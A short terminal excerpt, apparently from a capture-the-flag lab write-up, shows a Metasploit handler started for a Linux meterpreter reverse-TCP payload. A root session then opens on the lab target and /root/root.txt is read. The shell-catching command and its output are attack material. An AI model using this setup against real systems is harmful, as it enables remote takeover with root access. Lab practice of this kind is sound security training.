 ❯ msfconsole -q -x 'use exploit/multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost tun0; set lport 1337; run'
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
lhost ⇒ tun0
lport ⇒ 1337
[*] Started reverse TCP handler on 10.10.14.5:1337
[*] Sending stage (3045380 bytes) to 10.10.11.235
[*] Meterpreter session 1 opened (10.10.14.5:1337 → 10.10.11.235:40480) at 2023-10-21 01:25:10 +0200
getuidmeterpreter > getuid
Server username: root
meterpreter > cat /root/root.txt
bb4